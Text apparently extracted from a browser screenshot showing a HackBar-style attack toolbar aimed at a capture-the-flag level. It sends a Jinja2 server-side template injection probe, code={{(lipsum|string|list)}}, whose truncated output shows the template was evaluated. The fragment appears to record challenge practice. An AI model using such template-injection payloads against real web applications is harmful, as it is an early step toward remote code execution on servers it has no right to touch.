 Hello ['<', 'f', 'u', 'n', 'c', 't', 'i', 'o', 'n', ' ', 'g', 'e', 'n', 'e', 'r', 'a', 't', 'e', '_', 'l', 'o', 'r', 'e', 'm', '_', 'i', 'p', 's', 'u', 'm', '
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://lffwmt.love:5003/level/1
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{(lipsum|string|list)}}